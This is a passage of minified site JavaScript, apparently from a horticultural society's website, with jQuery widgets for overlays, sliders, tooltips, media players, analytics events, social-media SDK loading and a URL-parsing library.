a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 